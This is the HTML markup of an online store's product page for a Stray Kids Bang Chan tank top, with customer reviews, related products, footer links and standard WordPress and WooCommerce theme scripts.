		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-05T05:00:00+07:00">May 5, 2021</time>
	</p>

	<div class="description"><p>lovely item, quality is perfect.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-288">

	<div id="comment-288" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Julian </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-19T15:00:00+07:00">September 19, 2021</time>
	</p>

	<div class="description"><p>Just like the description, my daughter loved it.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-289">

	<div id="comment-289" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Avery </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-10-01T19:00:00+07:00">October 1, 2021</time>
	</p>

	<div class="description"><p>It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://straykids.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">STRAYKISTO74119</span></span>

	
	<span class="posted_in">Categories: <a href="https://straykids.store/collections/bang-chan-merch/" rel="tag">Bang Chan Merch</a>, <a href="https://straykids.store/collections/stray-kids-tank-tops/" rel="tag">Stray Kids Tank Tops</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8206 status-publish first instock product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-gods-menu-the-1st-album-go-live-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-gods-menu-the-1st-album-go-live-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8220 status-publish instock product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-official-logo-i-am-who-tank-top-rb0508-2/" title="Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u5-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS OFFICIAL LOGO I AM WHO Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-official-logo-i-am-who-tank-top-rb0508-2/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8212 status-publish instock product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-vintage-retro-band-style-90s-in-life-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Vintage Retro Band Style 90s IN LIFE Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STRAY KIDS Vintage Retro Band Style 90s IN LIFE Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-vintage-retro-band-style-90s-in-life-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Vintage Retro Band Style 90s IN LIFE Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Vintage Retro Band Style 90s IN LIFE Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8222 status-publish last instock product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-official-logo-i-am-who-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS OFFICIAL LOGO I AM WHO Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-official-logo-i-am-who-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Official Logo I Am Who Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#ff8c8b8d9e8694969b8cd18c8b908d9abf929a8d9c97929e96938c9a8d89969c9ad19c9092"><span class="__cf_email__" data-cfemail="7f0c0b0d1e0614161b0c510c0b100d1a3f121a0d1c17121e16130c1a0d09161c1a511c1012">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="3c8d19e960244ca96fa605319c9c73fe" id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div data-rocket-location-hash="e398324040852624644bc0bacbbc7081" id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="9810cbefadeb2c1d0b734167859a97a2" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"29300330b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"e89cb299ea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"315a758d93","r_nonce":"71eb464dc8","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

